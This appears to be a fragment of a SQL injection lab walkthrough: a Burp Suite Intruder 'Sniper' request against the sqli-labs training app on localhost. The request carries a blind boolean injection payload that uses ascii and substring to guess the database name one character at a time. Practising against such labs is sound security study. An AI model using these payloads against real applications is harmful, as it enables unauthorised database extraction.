 Attack type: Sniper
GET /sqli-labs/sqli-labs-master/Less-1/?id=5%27^(ascii(substring((database()),1,1))-§115§)--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1